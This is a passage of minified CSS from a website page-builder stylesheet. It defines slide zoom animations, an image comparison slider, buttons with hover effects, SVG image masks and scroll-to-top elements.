0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 